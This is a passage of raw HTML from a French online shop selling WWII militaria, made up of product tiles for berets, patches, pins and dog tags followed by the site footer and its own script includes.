    @keyframes newWidth {from {width: 0%} to {width: 100%}} 
     
</style>
<div id="categoryStarsMain">
    <div class="categoryStars"><span></span><span class="note animate" style="width:100%"></span></div>
    <div class="categoryStarsStr">(8 reviews)</div>
</div>

				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/en/british-commonwealth/513-473-beret-black-sas-or-tank-crew.html#/36-taille_coiffure-6_7_8" content="https://www.paratrooper.fr/en/british-commonwealth/513-473-beret-black-sas-or-tank-crew.html#/36-taille_coiffure-6_7_8">Beret, black, SAS or tank crew</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Price">
																						€12.00
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/en/british-commonwealth/513-473-beret-black-sas-or-tank-crew.html#/36-taille_coiffure-6_7_8" class="btn btn-secondary">View detail</a>

							<a href="https://www.paratrooper.fr/en/cart?add=1&amp;id_product=513&amp;id_product_attribute=473" class="btn btn-primary">Add to cart</a>
					</div>
	</div>
				
							
					
	
										
	<div class="product-miniature js-product js-product-miniature" data-id-product="20037" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/en/pin-s/20037-pin-cornflower-3000000182239.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/119265-home_default/pin-cornflower.jpg" alt="Crest" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/119265-large_default/pin-cornflower.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					<link rel="stylesheet" href="/modules/steavisgarantis/views/css/style.css" type="text/css" />
<style>
     
    #agWidgetH .animate {animation-duration: 1s;  animation-name: newWidth;  animation-iteration-count: 1;} 
    @keyframes newWidth {from {width: 0%} to {width: 100%}} 
     
</style>
<div id="categoryStarsMain">
    <div class="categoryStars"><span></span><span class="note animate" style="width:100%"></span></div>
    <div class="categoryStarsStr">(2 reviews)</div>
</div>

				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/en/pin-s/20037-pin-cornflower-3000000182239.html" content="https://www.paratrooper.fr/en/pin-s/20037-pin-cornflower-3000000182239.html">Pin, Cornflower</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Price">
																						€5.00
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/en/pin-s/20037-pin-cornflower-3000000182239.html" class="btn btn-secondary">View detail</a>

							<a class="btn btn-sold">Out of stock</a>
					</div>
	</div>
				
							
					
	
													
	<div class="product-miniature js-product js-product-miniature" data-id-product="107" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/en/sleeve-insignias/107-patch-29th-infantry-division-2000000004846.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/167-home_default/patch-29th-infantry-division.jpg" alt="29th Infantry Division insignia" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/167-large_default/patch-29th-infantry-division.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					<link rel="stylesheet" href="/modules/steavisgarantis/views/css/style.css" type="text/css" />
<style>
     
    #agWidgetH .animate {animation-duration: 1s;  animation-name: newWidth;  animation-iteration-count: 1;} 
    @keyframes newWidth {from {width: 0%} to {width: 100%}} 
     
</style>
<div id="categoryStarsMain">
    <div class="categoryStars"><span></span><span class="note animate" style="width:100%"></span></div>
    <div class="categoryStarsStr">(2 reviews)</div>
</div>

				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/en/sleeve-insignias/107-patch-29th-infantry-division-2000000004846.html" content="https://www.paratrooper.fr/en/sleeve-insignias/107-patch-29th-infantry-division-2000000004846.html">Patch, 29th Infantry Division</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Price">
																						€5.00
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/en/sleeve-insignias/107-patch-29th-infantry-division-2000000004846.html" class="btn btn-secondary">View detail</a>

							<a href="https://www.paratrooper.fr/en/cart?add=1&amp;id_product=107&amp;id_product_attribute=0" class="btn btn-primary">Add to cart</a>
					</div>
	</div>
				
							
					
	
										
	<div class="product-miniature js-product js-product-miniature" data-id-product="19813" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/en/thimbles/19813-thimble-sherman-6th-june-1944-3000000180471.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/118654-home_default/thimble-sherman-6th-june-1944.jpg" alt="Thimble, Sherman 6th June 1944" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/118654-large_default/thimble-sherman-6th-june-1944.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/en/thimbles/19813-thimble-sherman-6th-june-1944-3000000180471.html" content="https://www.paratrooper.fr/en/thimbles/19813-thimble-sherman-6th-june-1944-3000000180471.html">Thimble, Sherman 6th June 1944</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Price">
																						€3.00
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/en/thimbles/19813-thimble-sherman-6th-june-1944-3000000180471.html" class="btn btn-secondary">View detail</a>

							<a class="btn btn-sold">Out of stock</a>
					</div>
	</div>
				
							
					
	
													
	<div class="product-miniature js-product js-product-miniature" data-id-product="49" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/en/awards/49-presidential-unit-citation-2000000012117.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/108-home_default/presidential-unit-citation.jpg" alt="Citation Présidentielle" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/108-large_default/presidential-unit-citation.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					<link rel="stylesheet" href="/modules/steavisgarantis/views/css/style.css" type="text/css" />
<style>
     
    #agWidgetH .animate {animation-duration: 1s;  animation-name: newWidth;  animation-iteration-count: 1;} 
    @keyframes newWidth {from {width: 0%} to {width: 100%}} 
     
</style>
<div id="categoryStarsMain">
    <div class="categoryStars"><span></span><span class="note animate" style="width:100%"></span></div>
    <div class="categoryStarsStr">(2 reviews)</div>
</div>

				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/en/awards/49-presidential-unit-citation-2000000012117.html" content="https://www.paratrooper.fr/en/awards/49-presidential-unit-citation-2000000012117.html">Presidential Unit Citation</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Price">
																						€9.00
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/en/awards/49-presidential-unit-citation-2000000012117.html" class="btn btn-secondary">View detail</a>

							<a href="https://www.paratrooper.fr/en/cart?add=1&amp;id_product=49&amp;id_product_attribute=0" class="btn btn-primary">Add to cart</a>
					</div>
	</div>
				
							
					
	
																		
	<div class="product-miniature js-product js-product-miniature" data-id-product="799" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/en/dog-tags/799-dog-tags-engraved-personalized-wwii-3000000011843.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/1780-home_default/dog-tags-engraved-personalized-wwii.jpg" alt="Identity tag&#039;s: engraved your WWII dog tag&#039;s" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/1780-large_default/dog-tags-engraved-personalized-wwii.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					<link rel="stylesheet" href="/modules/steavisgarantis/views/css/style.css" type="text/css" />
<style>
     
    #agWidgetH .animate {animation-duration: 1s;  animation-name: newWidth;  animation-iteration-count: 1;} 
    @keyframes newWidth {from {width: 0%} to {width: 97.8%}} 
     
</style>
<div id="categoryStarsMain">
    <div class="categoryStars"><span></span><span class="note animate" style="width:97.8%"></span></div>
    <div class="categoryStarsStr">(9 reviews)</div>
</div>

				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/en/dog-tags/799-dog-tags-engraved-personalized-wwii-3000000011843.html" content="https://www.paratrooper.fr/en/dog-tags/799-dog-tags-engraved-personalized-wwii-3000000011843.html">Dog Tags, Engraved, Personalized, WWII</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Price">
																						€20.00
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/en/dog-tags/799-dog-tags-engraved-personalized-wwii-3000000011843.html" class="btn btn-secondary">View detail</a>

							<a href="" class="btn btn-primary">Add to cart</a>
					</div>
	</div>
				
							
					
	
													
	<div class="product-miniature js-product js-product-miniature" data-id-product="66" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/en/ranks/66-grades-en-tissu-de-first-sergeant-2000000001388.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/129-home_default/grades-en-tissu-de-first-sergeant.jpg" alt="First Sergeant rank insignia" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/129-large_default/grades-en-tissu-de-first-sergeant.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					<link rel="stylesheet" href="/modules/steavisgarantis/views/css/style.css" type="text/css" />
<style>
     
    #agWidgetH .animate {animation-duration: 1s;  animation-name: newWidth;  animation-iteration-count: 1;} 
    @keyframes newWidth {from {width: 0%} to {width: 100%}} 
     
</style>
<div id="categoryStarsMain">
    <div class="categoryStars"><span></span><span class="note animate" style="width:100%"></span></div>
    <div class="categoryStarsStr">(2 reviews)</div>
</div>

				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/en/ranks/66-grades-en-tissu-de-first-sergeant-2000000001388.html" content="https://www.paratrooper.fr/en/ranks/66-grades-en-tissu-de-first-sergeant-2000000001388.html">Rank, Insignia, First Sergeant</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Price">
																						€12.00
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/en/ranks/66-grades-en-tissu-de-first-sergeant-2000000001388.html" class="btn btn-secondary">View detail</a>

							<a href="https://www.paratrooper.fr/en/cart?add=1&amp;id_product=66&amp;id_product_attribute=0" class="btn btn-primary">Add to cart</a>
					</div>
	</div>
				
					</div>
	</div>
</div>
<div id="js-ps_checkout-express-button-container">
</div>

	

	
			


					
				</div>
					</main>

		<footer id="footer" class="js-footer">
			
				<div class="top-footer">
	
<form action="https://www.paratrooper.fr/en/caps/526-cap-baseball-506th-pir-101st-airborne-division-sand-2000000017686.html#blockEmailSubscription_displayFooterBefore" method="post" class="newsletter" id="blockEmailSubscription_displayFooterBefore">
	<h2 class="uppercase">Get our latest news and special sales</h2>

	<div class="form-content">
		<input type="email" name="email" placeholder="Your email address" value="" aria-labelledby="block-newsletter-label" required>
		<button class="btn btn-primary" name="submitNewsletter" type="submit">Subscribe</button>

		<input type="hidden" name="blockHookName" value="displayFooterBefore" />
		<input type="hidden" name="action" value="0">
	</div>

			<p>You may unsubscribe at any moment. For that purpose, please find our contact info in the legal notice.</p>
			
			
	
</form>
</div>

<div class="main-footer">
	<div class="footer-container logo-container oswald">
		<img src="https://www.paratrooper.fr/themes/paratrooper_new/assets/images/logo.png" alt="Paratrooper">

		
 <ul class="coordinates">
	<li>
		<a href="https://www.google.fr/maps/dir//Dead+Man's+Corner+Museum,+3+Vge+de+l'Amont,+50500+Carentan-les-Marais/@49.3286772,-1.2684643,140m/data=!3m1!1e3!4m9!4m8!1m0!1m5!1m1!1s0x480b831bee488d13:0x8758c44f3ca42f64!2m2!1d-1.2686563!2d49.3286809!3e0?entry=ttu&g_ep=EgoyMDI1MDYyOS4wIKXMDSoASAFQAw%3D%3D" target="_blank"><img src="https://www.paratrooper.fr/themes/paratrooper_new/assets/images/maps.png" alt=""></a>
		<a href="https://www.waze.com/fr/live-map/directions/fr/normandie/carentan-les-marais/dead-mans-corner-museum?to=place.ChIJE41I7huDC0gRZC-kPE_EWIc" target="_blank"><img src="https://www.paratrooper.fr/themes/paratrooper_new/assets/images/waze.png" alt=""></a>
		<span>50 Rue Joseph-Lafosse, Saint-Côme-du-Mont, 50500 Carentan Les Marais, France</span>
	</li>

			<li>
			<i class="fas fa-phone"></i>
			<a href="tel:0233420042">02 33 42 00 42</a>
		</li>
	
	
	<li>
		<i class="fas fa-calendar"></i>
		<span>OPEN EVERY DAY FROM 9:30 AM TO 6:00 PM</span>
	</li>
</ul>

	</div>

	<div class="footer-container map-container">
		<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d1846.305460709083!2d-1.2684914362406372!3d49.32880432491622!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x480b831bee488d13%3A0x8758c44f3ca42f64!2sDead%20Man&#39;s%20Corner%20Museum!5e1!3m2!1sfr!2sfr!4v1751016506633!5m2!1sfr!2sfr" 
		width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
	</div>

	     <div class="footer-container links-container">
                    <div class="link-list">
                                                                                    <h2>Useful links</h2>

                        <ul>
                                                                                
                        <li class="">
                                                            <a href="/en/promotions" title="Specials" >
                                    Specials

                                </a>                                                    </li>

                                                                                                        
                        <li class="">
                                                            <a href="/en/sitemap" title="Sitemaps" >
                                    Sitemaps

                                </a>                                                    </li>

                                                                                                        
                        <li class="">
                                                            <a href="/en/best-sellers" title="Best sellers " >
                                    Best sellers 

                                </a>                                                    </li>

                                                                                                        
                        <li class="">
                                                            <a href="/en/new-products" title="New products " >
                                    New products 

                                </a>                                                    </li>

                                                                                                        
                        <li class="">
                                                            <a href="/content/5-secure-payment" title="Secure payment" >
                                    Secure payment

                                </a>                                                    </li>

                                                                                                        
                        <li class="">
                                                            <a href="/content/4-about-us" title="About us" >
                                    About us

                                </a>                                                    </li>

                                                                                                        
                        <li class="">
                                                            <a href="/content/2-legal-mentions" title="Legal mentions" >
                                    Legal mentions

                                </a>                                                    </li>

                                                                                                        
                        <li class="">
                                                            <a href="/content/8-cookie-policy" title="Cookie Policy" >
                                    Cookie Policy

                                </a>                                                    </li>

                                                                                                        
                        <li class="">
                                                            <a href="#cookies" title="Cookies" >
                                    Cookies

                                </a>                                                    </li>

                                                                                                        
                        <li class="">
                                                            <a href="https://dev.paratrooper.fr/en/content/9-politique-de-confidentialite-et-de-protection-des-donnees" title="Confidentiality policy" >
                                    Confidentiality policy

                                </a>                                                    </li>

                                                    </ul>
                                                                        </div>
                    <div class="link-list">
                                                                                    <h2>My account</h2>

                        <ul>
                                                                                
                        <li class="">
                                                            <a href="/order-history" title="My orders" >
                                    My orders

                                </a>                                                    </li>

                                                                                                        
                        <li class="">
                                                            <a href="/credit-slips" title="My credit slips" >
                                    My credit slips

                                </a>                                                    </li>

                                                                                                        
                        <li class="">
                                                            <a href="/addresses" title="My addresses" >
                                    My addresses

                                </a>                                                    </li>

                                                                                                        
                        <li class="">
                                                            <a href="/identity" title="My personal information" >
                                    My personal information

                                </a>                                                    </li>

                                                                                                        
                        <li class="">
                                                            <a href="/discount" title="My vouchers" >
                                    My vouchers

                                </a>                                                    </li>

                                                                                                        
                        <li class="">
                                                            <a href="/gift-card" title="Gift card" >
                                    Gift card

                                </a>                                                    </li>

                                                    </ul>
                                                                        </div>
                    <div class="link-list">
                                                                                    <h2>Customer service</h2>

                        <ul>
                                                                                
                        <li class="">
                                                            <a href="/content/1-shipping" title="Shipping " >
                                    Shipping 

                                </a>                                                    </li>

                                                                                                        
                        <li class="">
                                                            <a href="/content/3-terms-of-sale" title="Terms of Sale" >
                                    Terms of Sale

                                </a>                                                    </li>

                                                    </ul>
                                                                        </div>
        	</div>

    <div class="footer-container links-container mobile-links-container accordion">
                                                                            <div class="title">Useful links <i class="fas fa-chevron-down"></i></div>

                    <div class="content"><ul>
                                                                
                    <li class="">
                                                    <a href="/en/promotions" title="Specials" >
                                Specials

                            </a>                                            </li>

                                                                                    
                    <li class="">
                                                    <a href="/en/sitemap" title="Sitemaps" >
                                Sitemaps

                            </a>                                            </li>

                                                                                    
                    <li class="">
                                                    <a href="/en/best-sellers" title="Best sellers " >
                                Best sellers 

                            </a>                                            </li>

                                                                                    
                    <li class="">
                                                    <a href="/en/new-products" title="New products " >
                                New products 

                            </a>                                            </li>

                                                                                    
                    <li class="">
                                                    <a href="/content/5-secure-payment" title="Secure payment" >
                                Secure payment

                            </a>                                            </li>

                                                                                    
                    <li class="">
                                                    <a href="/content/4-about-us" title="About us" >
                                About us

                            </a>                                            </li>

                                                                                    
                    <li class="">
                                                    <a href="/content/2-legal-mentions" title="Legal mentions" >
                                Legal mentions

                            </a>                                            </li>

                                                                                    
                    <li class="">
                                                    <a href="/content/8-cookie-policy" title="Cookie Policy" >
                                Cookie Policy

                            </a>                                            </li>

                                                                                    
                    <li class="">
                                                    <a href="#cookies" title="Cookies" >
                                Cookies

                            </a>                                            </li>

                                                                                    
                    <li class="">
                                                    <a href="https://dev.paratrooper.fr/en/content/9-politique-de-confidentialite-et-de-protection-des-donnees" title="Confidentiality policy" >
                                Confidentiality policy

                            </a>                                            </li>

                                            </ul></div>
                                                                                                                            <div class="title">My account <i class="fas fa-chevron-down"></i></div>

                    <div class="content"><ul>
                                                                
                    <li class="">
                                                    <a href="/order-history" title="My orders" >
                                My orders

                            </a>                                            </li>

                                                                                    
                    <li class="">
                                                    <a href="/credit-slips" title="My credit slips" >
                                My credit slips

                            </a>                                            </li>

                                                                                    
                    <li class="">
                                                    <a href="/addresses" title="My addresses" >
                                My addresses

                            </a>                                            </li>

                                                                                    
                    <li class="">
                                                    <a href="/identity" title="My personal information" >
                                My personal information

                            </a>                                            </li>

                                                                                    
                    <li class="">
                                                    <a href="/discount" title="My vouchers" >
                                My vouchers

                            </a>                                            </li>

                                                                                    
                    <li class="">
                                                    <a href="/gift-card" title="Gift card" >
                                Gift card

                            </a>                                            </li>

                                            </ul></div>
                                                                                                                            <div class="title">Customer service <i class="fas fa-chevron-down"></i></div>

                    <div class="content"><ul>
                                                                
                    <li class="">
                                                    <a href="/content/1-shipping" title="Shipping " >
                                Shipping 

                            </a>                                            </li>

                                                                                    
                    <li class="">
                                                    <a href="/content/3-terms-of-sale" title="Terms of Sale" >
                                Terms of Sale

                            </a>                                            </li>

                                            </ul></div>
                                                        	</div>


	<div class="footer-container">
		<ul class="networks-container">
			<li><a href="https://www.instagram.com/paratrooper_normandy" target="_blank"><i class="fab fa-instagram"></i></a></li>
			<li><a href="https://www.facebook.com/ParatrooperNormandy/" target="_blank"><i class="fab fa-facebook"></i></a></li>
		</ul>
	</div>
</div>

<div class="bottom-footer">
	<div class="payments">
		<img src="https://www.paratrooper.fr/themes/paratrooper_new/assets/images/payments-methods.png" alt="payments methods">
		<img src="https://www.paratrooper.fr/themes/paratrooper_new/assets/images/paypa-all.png" alt="paypal">
		<p class="paypal-mark"><img src="https://www.paratrooper.fr/themes/paratrooper_new/assets/images/paypal-4x.svg" alt="paypal"><span class="paypal-button-text"> Paypal - 4x without fees</span></p>
	</div>

	<div class="review-mark">
		<img src="https://www.paratrooper.fr/themes/paratrooper_new/assets/images/review-footer.png">
		<p>
			Merchant approuved by Guaranteed Reviews Company, <a href="https://www.societe-des-avis-garantis.fr/paratrooper/" target="_blank">click here to display attestation</a>
		</p>
	</div>

	<div class="copyright oswald">
		© 2025 - Carentan Historical Center - 
		All rights reserved - Made by <a href="https://alexandremaurouard.fr" target="_blank">AM WEB & Multimédia</a>
	</div>
</div>
			
		</footer>

		<div class="toast align-items-center text-bg-danger border-0 position-fixed bottom-0 end-0" role="alert" aria-live="assertive" aria-atomic="true">
			<div class="d-flex">
				<div class="toast-body"></div>
				<button type="button" class="btn-close btn-close-white me-2 m-auto" data-bs-dismiss="toast" aria-label="Close"></button>
			</div>
		</div>

		
			
<template id="password-feedback">
  <div
    class="password-strength-feedback mt-1"
    style="display: none;"
  >
    <div class="progress-container">
      <div class="progress mb-1">
        <div class="progress-bar" role="progressbar" value="50" aria-valuemin="0" aria-valuemax="100"></div>
      </div>
    </div>
    <script type="text/javascript" class="js-hint-password">
              {"0":"Very weak","1":"Weak","2":"Average","3":"Strong","4":"Very strong","Straight rows of keys are easy to guess":"Straight rows of keys are easy to guess","Short keyboard patterns are easy to guess":"Short keyboard patterns are easy to guess","Use a longer keyboard pattern with more turns":"Use a longer keyboard pattern with more turns","Repeats like \"aaa\" are easy to guess":"Repeats like \"aaa\" are easy to guess","Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"":"Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"","Sequences like abc or 6543 are easy to guess":"Sequences like \"abc\" or \"6543\" are easy to guess.","Recent years are easy to guess":"Recent years are easy to guess","Dates are often easy to guess":"Dates are often easy to guess","This is a top-10 common password":"This is a top-10 common password","This is a top-100 common password":"This is a top-100 common password","This is a very common password":"This is a very common password","This is similar to a commonly used password":"This is similar to a commonly used password","A word by itself is easy to guess":"A word by itself is easy to guess","Names and surnames by themselves are easy to guess":"Names and surnames by themselves are easy to guess","Common names and surnames are easy to guess":"Common names and surnames are easy to guess","Use a few words, avoid common phrases":"Use a few words, avoid common phrases","No need for symbols, digits, or uppercase letters":"No need for symbols, digits, or uppercase letters","Avoid repeated words and characters":"Avoid repeated words and characters","Avoid sequences":"Avoid sequences","Avoid recent years":"Avoid recent years","Avoid years that are associated with you":"Avoid years that are associated with you","Avoid dates and years that are associated with you":"Avoid dates and years that are associated with you","Capitalization doesn't help very much":"Capitalization doesn't help very much","All-uppercase is almost as easy to guess as all-lowercase":"All-uppercase is almost as easy to guess as all-lowercase","Reversed words aren't much harder to guess":"Reversed words aren't much harder to guess","Predictable substitutions like '@' instead of 'a' don't help very much":"Predictable substitutions like \"@\" instead of \"a\" don't help very much.","Add another word or two. Uncommon words are better.":"Add another word or two. Uncommon words are better."}
          </script>

    <div class="password-strength-text"></div>
    <div class="password-requirements">
      <p class="password-requirements-length" data-translation="Enter a password between %s and %s characters">
        <i class="material-icons">check_circle</i>
        <span></span>
      </p>
      <p class="password-requirements-score" data-translation="The minimum score must be: %s">
        <i class="material-icons">check_circle</i>
        <span></span>
      </p>
    </div>
  </div>
</template>
			

<script>
	var searchSeeAll = "See all results";
</script>

	<script type="text/javascript" src="https://www.paratrooper.fr/themes/core.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/js/jquery/ui/jquery-ui.min.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/theme.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/owl.carousel.min.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/tarteaucitron/tarteaucitron.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/slider.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/search.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/category.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/cookies.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/main.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/ps_emailsubscription/views/js/ps_emailsubscription.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/ps_emailalerts/js/mailalerts.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/blockreassurance/views/dist/front.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/chronopost/views/js/ajax.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/steavisgarantis/views/js/steavisgarantis.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/kiliba/views/js/popup.min.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/ets_megamenu/views/js/megamenu.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/advancedpopupcreator/views/js/advancedpopup-front.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/ps_googleanalytics/views/js/GoogleAnalyticActionLib.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/classy_custom_js_cs//views/js/front.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/js/jquery/plugins/fancybox/jquery.fancybox.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/ps_shoppingcart/ps_shoppingcart.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/pm_advancedsearch/views/js/selectize/selectize.min.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/pm_advancedsearch/views/js/jquery.ui.touch-punch.min.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/pm_advancedsearch/views/js/jquery.form.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/pm_advancedsearch/views/js/pm_advancedsearch.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/ps_searchbar/ps_searchbar.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/advancedpopupcreator/lib/fancybox/jquery.fancybox.transitions.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/pm_advancedsearch/views/js/as4_plugin-17.js?ver=1.0.0" ></script>



<script src="/themes/paratrooper_new/assets/js/html2canvas.min.js"></script>
<script src="/themes/paratrooper_new/assets/js/three.min.js"></script>
<script src="/themes/paratrooper_new/assets/js/pdf.min.js"></script>

<script type="text/javascript">
	window.PDFJS_LOCALE = {
	pdfJsWorker: '/themes/paratrooper_new/assets/js/pdf.worker.js',
	pdfJsCMapUrl: 'cmaps'
	};
</script>

<script src="/themes/paratrooper_new/assets/js/3dflipbook.min.js"></script>		

		
			  <script type='text/javascript' src='/modules/amazingzoom/views/js/xzoom.js'></script>
  <link href="/modules/amazingzoom/views/css/xzoom.css" rel="stylesheet" type="text/css"/>
  <script type='text/javascript' src='/modules/amazingzoom/views/js/hammer.min.js'></script>
  <link href="/modules/amazingzoom/views/css/xzoom.css" rel="stylesheet" type="text/css"/>

    <script type='text/javascript' src='/modules/amazingzoom/views/js/photoswipe.js'></script>
  <link href="/modules/amazingzoom/views/css/photoswipe.css" rel="stylesheet" type="text/css"/>
    <script type='text/javascript' src='/modules/amazingzoom/views/js/photoswipe-ui-default.min.js'></script>
  <link href="/modules/amazingzoom/views/css/default-skin.css" rel="stylesheet" type="text/css"/a>

  <style>
          .product-cover .layer {
        display: none;
      }
    
      </style>

  <script type="text/javascript">

      $(document).ready(function () {
          //HammerJS v2.0.8
          
          var az = {"id_amazingzoom":10,"is_enable":1,"position":"right","mposition":"inside","Xoffset":20,"Yoffset":0,"fadeIn":1,"fadeOut":0,"defaultScale":0,"scroll":1,"tint":"","tintOpacity":1,"lens":"","lensOpacity":1,"lensShape":"box","lensCollision":1,"title":0,"bg":0,"swipe_is_enable":1,"swipe_showHideOpacity":0,"swipe_showAnimationDuration":333,"swipe_hideAnimationDuration":334,"swipe_bgOpacity":1,"swipe_spacing":0.22,"swipe_allowPanToNext":1,"swipe_maxSpreadZoom":2,"swipe_loop":1,"swipe_pinchToClose":1,"swipe_closeOnScroll":1,"swipe_closeOnVerticalDrag":1,"swipe_arrowKeys":1,"swipe_modal":1,"controller":"product","name":"Product Page","css_selector":".site-main .product-cover img","thumb_selector":".thumb","image_type":"","image_width":1000,"image_height":1000};
          
                      initializeXzoom(az);
                          $('body').on('DOMNodeInserted', 'div.images-container', function() {
                  initializeXzoom(az);
              });
                      
                      initializeSwipe(az);
                          $('body').on('DOMNodeInserted', 'div.images-container', function() {
                initializeXzoom(az);
              });
                      
                });


    function initializeXzoom(az) {
        var isTouchSupported = 'ontouchstart' in window;

        $(az['css_selector']).each(function() {

            initialize(az);
            /* calling script */
            var xzoom = $(this).xzoom({
                'position': az['position'],
                'mposition': az['mposition'],
                'Xoffset': parseInt(az['Xoffset']),
                'Yoffset': parseInt(az['Yoffset']),
                'fadeIn': az['fadeIn'],
                'fadeOut': az['fadeOut'],
                'defaultScale': az['defaultScale'],
                'scroll': az['scroll'],
                'tint': az['tint'],
                'tintOpacity': az['tintOpacity'],
                'lens': az['lens'],
                'lensOpacity': az['lensOpacity'],
                'lensShape': az['lensShape'],
                'lensCollision': az['lensCollision'],
                'bg': az['bg']
            });


            if (isTouchSupported) {
                xzoom.eventunbind();
                var mc1 = new Hammer($(this)[0]);

                mc1.on("tap", function (event) {
                    event.pageX = event.srcEvent.pageX;
                    event.pageY = event.srcEvent.pageY;

                    xzoom.eventclick = function (element) {
                        element.css('touch-action', 'pan-x');
                    };

                    xzoom.eventmove = function (element) {
                        var mc2 = new Hammer(element[0]);

                        mc2.get('pan').set({
